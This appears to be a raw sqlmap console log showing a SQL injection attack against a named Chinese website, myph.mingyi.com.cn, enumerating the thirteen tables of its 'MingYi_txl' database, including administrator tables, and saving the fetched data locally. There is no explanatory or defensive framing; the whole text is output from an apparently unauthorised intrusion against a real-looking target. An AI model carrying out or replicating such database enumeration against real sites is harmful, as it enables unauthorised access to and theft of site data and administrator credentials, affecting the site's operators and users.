 [19:44:19] [INFO] fetching number of tables for database 'MingYi_txl'
[19:44:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
sqlmap got a 302 redirect to 'http://myph.mingyi.com.cn:80/Error.html'. Do you want to follow? [Y/n] n
[19:44:45] [WARNING] reflective value(s) found and filtering out
13
[19:44:46] [INFO] retrieved: dbo.dtproperties
[19:44:54] [INFO] retrieved: dbo.PEO_admin
[19:45:00] [INFO] retrieved: dbo.peo_admin20100424
[19:45:11] [INFO] retrieved: dbo.PEO_bm
[19:45:15] [INFO] retrieved: dbo.PEO_list
[19:45:19] [INFO] retrieved: dbo.PEO_listedit
[19:45:24] [INFO] retrieved: dbo.peo_tb
[19:45:28] [INFO] retrieved: dbo.peo_tb2
[19:45:30] [INFO] retrieved: dbo.peo_zhpf
[19:45:34] [INFO] retrieved: dbo.picture
[19:45:38] [INFO] retrieved: dbo.V_listedit
[19:45:45] [INFO] retrieved: dbo.V_NoEdit
[19:45:50] [INFO] retrieved: dbo.Vote_peo
Database: MingYi_txl
[13 tables]
+-----------------------+
| dbo.PEO_admin |
| dbo.PEO_bm |
| dbo.PEO_list |
| dbo.PEO_listedit |
| dbo.V_NoEdit |
| dbo.V_listedit |
| dbo.Vote_peo |
| dbo.dtproperties |
| dbo.peo_admin20100424 |
| dbo.peo_tb |
| dbo.peo_tb2 |
| dbo.peo_zhpf |
| dbo.picture |
+-----------------------+
[19:45:55] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\output\myph.mingyi.com.cn'